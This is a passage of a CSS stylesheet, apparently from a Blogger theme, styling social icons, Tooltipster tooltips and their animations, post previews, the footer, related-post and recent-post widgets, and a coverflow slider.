background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeJMnO0oTBrluh9ktU5nHrSElABMsLmdWr61NnfZeug42Ov3BD3YSjGD_I1gRZcJWK7I95IHeK5E3wLyk4KU8UAsdduwAfOhKsXLinGTLaVp1QU6DR85iFac2J0D6T1NRVtcH65Ov6tLTC/s1600/Digg.png)
}
a.dribbble {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_JcrhjwuJPRfWRaF_ddQpahnY86vri_yhsryusY4hW0GgiPL0NyQCgBa4IIWqge9JIkygfGeDHQnV0aMk8FBbrym8cuxan4vk_g3MyT-_5iFhlV-2bDd-mDog-4KkZN3hy-jTf02Ur79/s1600/Dribbble.png)
}
a.github {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3DSZomwSmXmNbXAvkjF0JicQrrGTmp9m6MB2HSJkn8lJ4XG_98mtcNikBiC7OGDRGwTgBdfizk8VQdVXavxQ7_yGQewzAznk9i3M32_hhN5kHFw9BaoiMev3-tJdTMcytHRUYwc-oHps/s1600/Github.png)
}
a .Dribbble {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_JcrhjwuJPRfWRaF_ddQpahnY86vri_yhsryusY4hW0GgiPL0NyQCgBa4IIWqge9JIkygfGeDHQnV0aMk8FBbrym8cuxan4vk_g3MyT-_5iFhlV-2bDd-mDog-4KkZN3hy-jTf02Ur79/s1600/Dribbble.png)
}
a.foursquare {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUyYnwihQCTKqGwhq7Xiv7n07xz8LT6iF6d0Qlnm3gYMUj_6bC3qkCgXIU_wwOmxN_sBlhW2CI5R9ef0khGafk_fowBe7sC5Duc63VbkGXqg9WajdZcB-Nl5roeeHWB7m5gVkbzQvgoqjV/s1600/Foursquare.png)
}
a.dropbox {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb8bMKCQtPiI4wNkf0icE9nTCc4HJYBuf8SCsNdKA_uGmFD8Hp5ZLjYuPUlutwIR7MlaiOaAQZx-EqW51iQ7zpEAkRQMxApxoyZPV0Y1XWNJ1ruh0Qoac3z6NcB4wxlx2wgcAM4pcLilvT/s1600/Dropbox.png)
}
a.rss {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi039kb3hjMOQeUAYhhMBfen0O5iRK8Qeh1kXNkXO1THNI0WzX20Utu-StSj9inzSN8A6NzqR9ixHianNjs-lISyBN_l1LIqKVli5b3EeBL2ux89LVcyDwMgAu2WPXlJ9gdDWCAvz1iv0GW/s1600/RSS.png)
}
a.grooveshark {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihzXspPqJ9MtSiB28ua1-xuROKPf55YcKEewRsYe2DvERVkamENYzaWskEJbOG3NjXbd_yGuIP95aKsKIs_XsGOOJP592U2kAbsb8WPsrpi8-VgShLsNfGRaGOjeeBCx1XhiB8n_GeCT9i/s1600/Grooveshark.png)
}
a.yelp {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuv5GA78sd5lWshMVrADdodSc1o6-V6bRaEpPOP4NxwPOaU47XnUFmVzbd1evKjzOhDo68MFO6l9ADv78zDPJq0bNHg8zoQ9OCrkSoRxd2aqCquatV1pzd5cVp9sFUkbEhwHNlDqPGOsWa/s1600/Yelp.png)
}
a.wordpress {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN8zWiS2J6IvEXW8D9UK5pBjeFzN56z7_XSVyv_j5fb6LYwokPSUYxhowSh9r8f39-WI6O7fzq9pikSSS9iQ3DWgeJT0x3JOkPmdXPlmrzfoaDz-lnA1cx8RCr4S_kyuS0ns97F0uTCJ1/s1600/WordPress.png)
}
a.skydrive {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbIW8gCiorwKrLXBwckUXQrFeSgHgxTgTCHCa2gGOpHe56Z8mxQQT1Og0GlNbhVR7j2wxfys4gKgnkf6_87pACGqVSJlEnvsLC40eq2DjP0ITdNaCXomrTY02rwYzttRZnqx_BMYSHVYiR/s1600/SkyDrive.png)
}
a.vine {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh98OiorNP1wdxmgv53PVl_jmhm5a9bGa-9XO_8Zx7iLQUHeSH45mWRKqZCndayG2zWlgoCgM7UXxZ3LFHL_AivLvuF3_HTQavsMsoR24JBmtfXhbLvnnAuu1ImYnMKR1TwD28IqT-Iv5oD/s1600/Vine.png)
}
a.tumblr {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDegY7pQkl87QA-5WzaAHNb36atnIQsy4bvMzTRLGLDY4NKuOPn3K8gL9kwZclRkrYyjXQs8Od4bfCWLu328J5ysPZvDAsmeEdJJBeNcTLTyHAlxYdVmMyHGkrYxu_RoAHnW8EA1bSQsGh/s1600/Tumblr.png)
}
a.Dribbble {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_JcrhjwuJPRfWRaF_ddQpahnY86vri_yhsryusY4hW0GgiPL0NyQCgBa4IIWqge9JIkygfGeDHQnV0aMk8FBbrym8cuxan4vk_g3MyT-_5iFhlV-2bDd-mDog-4KkZN3hy-jTf02Ur79/s1600/Dribbble.png)
}
a.TED {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg52hQybKEkdoi5-0NKwFFEbkBOOwR6Y6LJ7Sdw8q7RGbKvofboI18ItP82nLSJhTQOncmH_66gewj-Ug7JJ5-AkiKvQUei4IV-DV5-10nlDy1vze72ylMxR1ntZiy6nx6IzRZdAuDMbjGI/s1600/TED.png)
}
a.vimeo {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbom934fOIbaU66j5i_EdI5pr_ae2gp3dPtZGNQcTWOpInJri1KZ8jjS1bjfc4IfwrRU-KwzI8nHOYfJm-Gx_z9ETe6rR-fA40u9ZpfEqkFqOL8ZVfdRnMkwbReKLwMlF6xP2ZXWDWcomi/s1600/Vimeo.png)
}
a.stumbleupon {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWfT9u65hrBGQ6qNN-UsazZ9JjzUJiWZpC3g0eT7a26yYuhWavMgWSUQuBgCTu-fIrZL1k-_9b6Qn31hBO1mN29Rdy1eni0bMHg0LfZsSXeEGDwBTnKCSPpNF9Jq7PPq6YRlRiib0_qfUa/s1600/StumbleUpon.png)
}
a.spotify {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh8ZqjXsyLiYfwdJaS3k607erxiWMFyQnUEcWGgn5WWXh3PrKApCVSKrvBYJuG4EufuBv8905H15hDdI16w9Do-GObymg9eb32WZBFqKzfDqLg_n8lPG77muqgzPfNg4Go3S92Wu7yd7gu/s1600/Spotify.png)
}
a.soundcloud {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiWFadu66wZytvglLVioSo756dY5yyrhP-ldDMJKUL5Kj52nlZQYifW3dz5EY0drIvDB2TIyMmabg0NcLHSvWOuqKGZH9Cjk0gmKPXgyuJ6g6mWqBdIvvuUxsXJoHgWskkuCNBTm0F1A3q/s1600/Soundcloud.png)
}
a.evernote {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW0P7nIYFfr9lvgyJRQbksn5RRvEXq73K9_mzNocZO2WaN74llwd0lRz0OPNh6Kb7tLhGlT3oWuBI_c6XE7NmlL6EogKpC82sUMMW2SFaUURnkG1A-EeQp11AiidrihzK0v6z4KPnbf-7l/s1600/Evernote.png)
}
a.reddit {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFQa2MqRwGfLHF9iQHsTH92ihS0EME7Uf2nab7dDD9GLrDu9uxQRg7PqXtVtDzWbSB8YQZbFaqUpCF-octVxCAzdl_ASVx3tHnIIsuc0LbKmo2NNxJilvFcXnTppMGv78xI0ysE60FqB2K/s1600/reddit.png)
}
a.myspace {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhQzhzxWktKvZpS3yJExJcH1YgfJ2cYDYokdymPyCSrsXIZYxaD-tTOzk9l2KjffX6c-07eFDIh8iwbGZlURTHYue1YNU9kItNBKnqHU1QREAaVIrYVzVtOqduGhNwUOyLmHGe-ZRAel5O/s1600/myspace.png)
}
a.lastfm {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYcOUsE-jGPP6H887o7irtp3olvOP_nZqzzVvECNmFDvNEvtFZGThOjHzxg-1BBJwIV186TYsI-3Ja0pMoRLrqFTea-oFnH-6p-0MGbL-gwc9nJQUvjRxMUufhjr-XT4XSbK52jrqV_42z/s1600/Lastfm.png)
}
a.kickstarter {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkNb4CqX2_a4UjVQA1ANNknCeEgXZkH1XcPp_cffWVBNJKzo3CNbswISHRE_Qm3PwVaWlL7yQRubx2tfAoF3HBkR1LDM4czQ90IFKcmnLcUh19euGLaYKcvhVN7s2uzuJuS0HIkTnJTYbN/s1600/Kickstarter.png)
}
a.iMDB {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifSo90v3aTBorwbnxX5ETud_mwWktW_NmFQeEiBaljXWrhWk-cdOEO1UXLc6Gj-HVFClRMKmCUBTKRO7hN_fKyC1W9r0eTEsvwSsl1_qvg3jSdX5ScCIdjNz_sUa92QiKZT6_sqHgABwJ2/s1600/iMDB.png)
}
/* This is the default Tooltipster theme (feel free to modify or duplicate and create multiple themes!): */
.tooltipster-default {
border-radius: 5px;
border: 2px solid #000;
background: #4c4c4c;
color: #fff;
}
/* Use this next selector to style things like font-size and line-height: */
.tooltipster-default .tooltipster-content {
font-family: Arial, sans-serif;
font-size: 14px;
line-height: 16px;
padding: 8px 10px;
overflow: hidden;
}
/* This next selector defines the color of the border on the outside of the arrow. This will automatically match the color and size of the border set on the main tooltip styles. Set display: none; if you would like a border around the tooltip but no border around the arrow */
.tooltipster-default .tooltipster-arrow .tooltipster-arrow-border {
/* border-color: ... !important; */
}
/* If you're using the icon option, use this next selector to style them */
.tooltipster-icon {
cursor: help;
margin-left: 4px;
}
/* This is the base styling required to make all Tooltipsters work */
.tooltipster-base {
padding: 0;
font-size: 0;
line-height: 0;
position: absolute;
left: 0;
top: 0;
z-index: 9999999;
pointer-events: none;
width: auto;
overflow: visible;
}
.tooltipster-base .tooltipster-content {
overflow: hidden;
}
/* These next classes handle the styles for the little arrow attached to the tooltip. By default, the arrow will inherit the same colors and border as what is set on the main tooltip itself. */
.tooltipster-arrow {
display: block;
text-align: center;
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: -1;
}
.tooltipster-arrow span, .tooltipster-arrow-border {
display: block;
width: 0;
height: 0;
position: absolute;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top-right span, .tooltipster-arrow-top-left span {
border-left: 8px solid transparent !important;
border-right: 8px solid transparent !important;
border-top: 8px solid;
bottom: -7px;
}
.tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-top-left .tooltipster-arrow-border {
border-left: 9px solid transparent !important;
border-right: 9px solid transparent !important;
border-top: 9px solid;
bottom: -7px;
}
.tooltipster-arrow-bottom span, .tooltipster-arrow-bottom-right span, .tooltipster-arrow-bottom-left span {
border-left: 8px solid transparent !important;
border-right: 8px solid transparent !important;
border-bottom: 8px solid;
top: -7px;
}
.tooltipster-arrow-bottom .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
border-left: 9px solid transparent !important;
border-right: 9px solid transparent !important;
border-bottom: 9px solid;
top: -7px;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-bottom span, .tooltipster-arrow-bottom .tooltipster-arrow-border {
left: 0;
right: 0;
margin: 0 auto;
}
.tooltipster-arrow-top-left span, .tooltipster-arrow-bottom-left span {
left: 6px;
}
.tooltipster-arrow-top-left .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
left: 5px;
}
.tooltipster-arrow-top-right span,  .tooltipster-arrow-bottom-right span {
right: 6px;
}
.tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border {
right: 5px;
}
.tooltipster-arrow-left span, .tooltipster-arrow-left .tooltipster-arrow-border {
border-top: 8px solid transparent !important;
border-bottom: 8px solid transparent !important;
border-left: 8px solid;
top: 50%;
margin-top: -7px;
right: -7px;
}
.tooltipster-arrow-left .tooltipster-arrow-border {
border-top: 9px solid transparent !important;
border-bottom: 9px solid transparent !important;
border-left: 9px solid;
margin-top: -8px;
}
.tooltipster-arrow-right span, .tooltipster-arrow-right .tooltipster-arrow-border {
border-top: 8px solid transparent !important;
border-bottom: 8px solid transparent !important;
border-right: 8px solid;
top: 50%;
margin-top: -7px;
left: -7px;
}
.tooltipster-arrow-right .tooltipster-arrow-border {
border-top: 9px solid transparent !important;
border-bottom: 9px solid transparent !important;
border-right: 9px solid;
margin-top: -8px;
}
/* Some CSS magic for the awesome animations - feel free to make your own custom animations and reference it in your Tooltipster settings! */
.tooltipster-fade {
opacity: 0;
-webkit-transition-property: opacity;
-moz-transition-property: opacity;
-o-transition-property: opacity;
-ms-transition-property: opacity;
transition-property: opacity;
}
.tooltipster-fade-show {
opacity: 1;
}
.tooltipster-grow {
-webkit-transform: scale(0,0);
-moz-transform: scale(0,0);
-o-transform: scale(0,0);
-ms-transform: scale(0,0);
transform: scale(0,0);
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
-ms-transition-property: -ms-transform;
transition-property: transform;
-webkit-backface-visibility: hidden;
}
.tooltipster-grow-show {
-webkit-transform: scale(1,1);
-moz-transform: scale(1,1);
-o-transform: scale(1,1);
-ms-transform: scale(1,1);
transform: scale(1,1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-swing {
opacity: 0;
-webkit-transform: rotateZ(4deg);
-moz-transform: rotateZ(4deg);
-o-transform: rotateZ(4deg);
-ms-transform: rotateZ(4deg);
transform: rotateZ(4deg);
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
-ms-transition-property: -ms-transform;
transition-property: transform;
}
.tooltipster-swing-show {
opacity: 1;
-webkit-transform: rotateZ(0deg);
-moz-transform: rotateZ(0deg);
-o-transform: rotateZ(0deg);
-ms-transform: rotateZ(0deg);
transform: rotateZ(0deg);
-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
-moz-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
-ms-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
-o-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
top: 0;
-webkit-transition-property: top;
-moz-transition-property: top;
-o-transition-property: top;
-ms-transition-property: top;
transition-property: top;
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-fall-show {
}
.tooltipster-fall.tooltipster-dying {
-webkit-transition-property: all;
-moz-transition-property: all;
-o-transition-property: all;
-ms-transition-property: all;
transition-property: all;
top: 0px !important;
opacity: 0;
}
.tooltipster-slide {
left: -40px;
-webkit-transition-property: left;
-moz-transition-property: left;
-o-transition-property: left;
-ms-transition-property: left;
transition-property: left;
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-slide.tooltipster-slide-show {
}
.tooltipster-slide.tooltipster-dying {
-webkit-transition-property: all;
-moz-transition-property: all;
-o-transition-property: all;
-ms-transition-property: all;
transition-property: all;
left: 0px !important;
opacity: 0;
}
/* CSS transition for when contenting is changing in a tooltip that is still open. The only properties that will NOT transition are: width, height, top, and left */
.tooltipster-content-changing {
opacity: 0.5;
-webkit-transform: scale(1.1, 1.1);
-moz-transform: scale(1.1, 1.1);
-o-transform: scale(1.1, 1.1);
-ms-transform: scale(1.1, 1.1);
transform: scale(1.1, 1.1);
}
.tooltipster-punk {
border-radius: 5px;
border-bottom: 3px solid #f71169;
background: #2a2a2a;
color: #fff;
}
.tooltipster-punk .tooltipster-content {
font-family: 'Courier', monospace;
font-size: 14px;
line-height: 16px;
padding: 8px 10px;
}
.post-home .post-title {
margin-bottom: 10px;
font-weight: 400;
}
.post-home .post-meta {
margin-bottom: 10px;
}
.toe {
}
.jump-link a {
background-color: #f13b3b;
color: #fff;
padding: 5px 15px;
}
.jump-link a:hover {
background-color: #111;
text-decoration: none;
}
.status-msg-border {
display: none;
}
.status-msg-body {
position: relative;
}
.status-msg-wrap {
margin: 0;
width: 100%;
padding: 10px 0;
background-color: #474747;
color: #fff;
}
.status-msg-body:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.status-msg-wrap a {
color: #ddd;
}
.loadbt {
background-color: #f13b3b;
display: block;
color: #fff;
padding: 5px 0;
margin-top: 15px;
}
.loadbt:hover {
background-color: #222;
color: #fff;
}
.post-home .post-meta a, .post-home .post-meta .fa {
color: #777;
}
.index .post, .archive .post {
background-color: #fff;
margin-top: 20px;
box-shadow: 0 0 12px rgba(171, 139, 110, 0.38);
-webkit-box-shadow: 0 0 12px rgba(171, 139, 110, 0.38);
-khtml-box-shadow: 0 0 12px rgba(171,139,110,.38);
-moz-box-shadow: 0 0 12px rgba(171,139,110,.38);
-ms-box-shadow: 0 0 12px rgba(171,139,110,.38);
}
.jump-link {
position: absolute;
z-index: 5;
top: 20px;
}
.index .post-header, .archive .post-header {
display: none;
}
#footer-wrapper {
background-color: #151515;
color: #fff;
padding: 15px 0;
border-top: 5px solid #f13b3b;
}
#footer-wrapper .footer {
width: 25%;
overflow: hidden;
}
#footer-wrapper .widget {
margin: 0 15px;
}
#footer-wrapper .widget ul {
padding: 0;
}
#footer-wrapper a {
color: #BBB7B7;
}
#footer-wrapper a:hover {
color: #DDD;
}
#footer-wrapper .widget h2 {
border-bottom: 5px solid #f13b3b;
display: block;
border-left: 0;
border-right: 0;
color: #B9B9B9;
margin-bottom: 15px;
font-size: 16px;
padding: 10px 0;
font-weight: 400;
background-color: rgba(0, 0, 0, 0.04);
}
#footer-wrapper .contact-form-name, #footer-wrapper .contact-form-email, #footer-wrapper .contact-form-email-message {
background-color: #2B2929;
color: #FFF;
}
#footer-wrapper .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background-color: #222;
color: #fff;
}
#footer-wrapper .cloud-label-widget-content span a {
background-color: #222;
}
#footer-wrapper .cloud-label-widget-content span a:hover {
background-color: #f13b3b;
color: #fff;
}
#footer-wrapper #ArchiveList select {
background-color: #222;
color: #fff;
}
#copyrights {
padding: 10px 0;
background-color: #252525;
color: #FFF;
}
.upbt .fa {
background-color: #f13b3b;
color: #fff;
padding: 10px 15px;
font-size: 2em;
border-radius: 5px;
}
.upbt .fa:hover {
background-color: #222;
}
#ArchiveList a {
line-height: 22px;
}
#ArchiveList select {
border: 0;
background-color: #EEE;
padding: 15px;
width: 100%;
font-family: open sans;
}
.sidebar .widget {
margin-bottom: 25px;
}
.index .post-outer {
position: relative;
overflow: hidden;
}
.index .post-outer:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdy75FLr-tUWfJEuBusM5T2Dq7N7XMgQIuje3IzMfKzcF8qyzs4oLDnv9VP1R61QSM9njzzTi9VSTKEQAKyVuh8b-TRh8rCqbKLByMBqcSIywr2lNb9tTswNwQ64reSkaZmzzCTU1tbgo/s1600/gradient.png) repeat-x;
}
.archive .post-outer {
position: relative;
overflow: hidden;
}
.archive .post-outer:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdy75FLr-tUWfJEuBusM5T2Dq7N7XMgQIuje3IzMfKzcF8qyzs4oLDnv9VP1R61QSM9njzzTi9VSTKEQAKyVuh8b-TRh8rCqbKLByMBqcSIywr2lNb9tTswNwQ64reSkaZmzzCTU1tbgo/s1600/gradient.png) repeat-x;
}
.post-snippet {
color: #BBB;
}
.post-home .post-title a {
color: #fff;
}
.post-home .post-meta a, .post-home .post-meta .fa {
color: #DDD;
}
.post-home .imageContainer {
width: 100%;
height: 300px;
float: none;
margin-bottom: 10px;
}
.post-home img {
float: none;
position: relative;
}
.post-info {
padding: 0 15px;
position: absolute;
z-index: 5;
bottom: 5px;
}
.error_page .sidebar {
display: none;
}
.error_page .home-link:hover {
padding: 10px 25px;
}
.error_page #main-wrapper {
width: 100%;
background-color: #474747;
}
.error_page .home-link {
background-color: #fff;
color: #111;
padding: 10px 25px;
display: inline-block;
}
.error_page .error-title span {
color: #fff;
font-size: 10em;
font-family: open sans;
}
.error_page .error-title {
text-align: center;
}
.error_page #outer-wrapper {
background-color: #474747;
}
.post-pager {
margin-bottom: 10px;
overflow: hidden;
padding: 0 !important;
}
.post-pager li.next {
padding: 0;
background: none;
margin: 0;
}
.post-pager li.next a {
padding-right: 24px;
}
.post-pager li.previous {
margin-top: 0;
margin-bottom: 0;
padding: 0;
background: none;
}
.post-pager li {
width: 50%;
display: inline;
float: right;
text-align: center;
}
.post-pager li a {
position: relative;
display: block;
outline: none;
text-decoration: none;
}
.post-pager li i {
color: #ccc;
font-size: 18px;
}
.post-pager li a strong {
display: block;
font-size: 20px;
color: #ccc;
font-weight: 700;
margin-bottom: 10px;
}
.post-pager li a span {
font-size: 15px;
color: #666;
margin: 0;
}
.post-pager li a:hover span,
.post-pager li a:hover i {
color: #222;
}
.post-pager li.previous i {
margin-top: 15%;
}
.post-pager li.next i {
margin-top: 15%;
}
.post-pager li.next i,
.post-pager li.previous i,
.post-pager li.next,
.post-pager li.previous {
-webkit-transition-property: background color;
-webkit-transition-duration: .4s;
-webkit-transition-timing-function: ease-out;
-moz-transition-property: background color;
-moz-transition-duration: .4s;
-moz-transition-timing-function: ease-out;
-o-transition-property: background color;
-o-transition-duration: .4s;
-o-transition-timing-function: ease-out;
transition-property: background color;
transition-duration: .4s;
transition-timing-function: ease-out;
}
.post-pager li {
padding-top: 15px!important;
margin-top: 10px !important;
}
#comments h4 {
font-weight: 400;
}
/* related posts styles */
#related-posts h2 {
margin-bottom: 10px;
font-weight: 400;
}
#related-posts {
overflow: hidden;
border-top: 1px solid #DDD;
margin-top: 20px;
padding-top: 10px;
margin-bottom: 5px;
background-color: #FFF;
padding: 25px;
}
#related-posts .related_img {
width: 100%;
height: 120px;
opacity: 1;
}
#related-posts .related_img:hover {
opacity: .7;
}
#related-posts a {
width: 30%;
}
/* end related posts style */
/* recent posts main style */
#label_with_thumbs li {
width: 100%;
display: inline-block;
padding: 0;
}
.imageContainer {
width: 70px;
height: 70px;
overflow: hidden;
}
.label_thumb {
position: relative;
max-width: none !important;
}
.label_title {
display: block;
font-size: 14px;
line-height: 23px;
margin-bottom: 7px;
}
.post-date {
font-size: 11px;
font-weight: normal;
color: #888 !important;
}
.post-date:before {
content: "\f073";
font-family: FontAwesome;
display: inline-block;
}
.recent-com {
color: #888 !important;
font-size: 11px;
}
.recent-com:before {
content: "\f0e6";
font-family: FontAwesome;
display: inline-block;
}
.toe {
overflow: hidden;
display: block;
margin-bottom: 5px;
}
li.recent-box:last-child {
border-bottom: 0 !important;
}
.post-summary {
line-height: 18px;
}
.ro {
margin-bottom: 15px;
overflow: hidden;
}
.recent {
background-color: #FFF;
overflow: hidden;
}
#recent1 {
width: 100%;
}
#recent2 {
width: 100%;
}
#recent2 .imageContainer {
width: 350px;
height: 300px;
float: none;
}
#recent2 .recent-box {
width: 48%;
overflow: hidden;
padding: 0;
color: #9B9B9B;
margin-bottom: 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.recent .post-summary {
color: #9B9B9B;
}
#recent2 .label_title, #recent2 .toe, #recent2 .post-summary {
margin: 10px;
}
#recent2 .label_title {
font-size: 1.2em;
}
#recent1 .recent-box {
width: 50%;
display: inline-block;
margin-bottom: 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 0 10px;
}
#recent1 .recent-box .imageContainer {
width: 100%;
float: none;
height: 150px;
margin-bottom: 8px;
}
#recent3 .recent-box {
width: 50%;
display: inline-table;
margin-bottom: 8px;
}
#recent4 .imageContainer {
width: 200px;
height: 150px;
}
#recent4 .recent-box {
width: 490px;
overflow: hidden;
padding: 0;
background-color: #444;
color: #9B9B9B;
height: 150px;
margin-bottom: 15px;
box-shadow: 0px 40px 20px -40px #858585;
-webkit-box-shadow: 0px 40px 20px -40px #858585;
-moz-box-shadow: 0px 40px 20px -40px rgb(133, 133, 133);
-o-box-shadow: 0px 40px 20px -40px rgb(133, 133, 133);
}
#recent4 .recent-box a {
color: #DDD;
}
#recent4 .label_title, #recent4 .toe, #recent4 .post-summary {
margin: 10px;
}
#recent4 .label_title {
font-size: 1.2em;
}
#recent4 .label_thumb:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
}
#recent5, #recent6 {
width: 49%;
background-color: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {
margin-bottom: 10px;
border-bottom: 1px solid #F1F1F1;
padding-bottom: 15px;
}
#recent5 .recent-box:first-child, #recent6 .recent-box:first-child, #recent7 .recent-box:first-child {
margin-bottom: 20px;
}
#recent5 .recent-box:first-child .imageContainer, #recent6 .recent-box:first-child .imageContainer {
float: none;
width: 100%;
height: 150px;
margin-bottom: 5px;
}
#recent5 ul, #recent6 ul {
padding-left: 10px;
padding-right: 10px;
padding-top: 0;
}
#recent5 .recent-box:first-child .imageContainer img:hover, #recent6 .recent-box:first-child .imageContainer img:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
}
#recent5 .recent-box .post-summary, #recent6 .recent-box .post-summary, #recent7 .recent-box .post-summary {
display: none;
}
#recent5 .recent-box:first-child .post-summary, #recent6 .recent-box:first-child .post-summary, #recent7 .recent-box:first-child .post-summary {
display: block;
}
.cover {
direction: ltr;
margin: 25px 0;
background-color: #fff;
max-height: 450px;
}
#coverflow .next {
right: 0;
}
#coverflow .prev {
left: 0;
}
#coverflow button {
top: 220px;
position: absolute;
z-index: 55;
border: 0;
padding: 15px;
background-color: #f13b3b;
color: #fff;
cursor: pointer;
opacity: 0;
}
#coverflow:hover button {
opacity: 1;
}
#coverflow .recent-box {
width: 395px;
height: 450px;
position: relative;
}
#coverflow .recent-box .imageContainer {
width: 395px;
height: 450px;
}
#coverflow .recent-box .label_title {
position: absolute;
z-index: 5;
color: #fff;
width: auto;
padding: 10px 0;
text-align: center;
left: 0;
right: 0;
bottom: 15px;
margin: 0 20px;
font-size: 1.4em;
line-height: 2em;
}
#coverflow .recent-box .label_title:before {
content: "";
}
#coverflow .recent-box:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdy75FLr-tUWfJEuBusM5T2Dq7N7XMgQIuje3IzMfKzcF8qyzs4oLDnv9VP1R61QSM9njzzTi9VSTKEQAKyVuh8b-TRh8rCqbKLByMBqcSIywr2lNb9tTswNwQ64reSkaZmzzCTU1tbgo/s1600/gradient.png) repeat-x;
}
#coverflow .recent-box .toe {
position: absolute;
background-color: rgba(0, 0, 0, 0.55);
padding: 10px;
top: 10px;
}
#coverflow .recent-box .toe a {
color: #FFF !important;
}
.recent .title {
line-height: 32px;
color: #19232D;
margin-bottom: 10px;
text-align: center;
font-size: 16px;
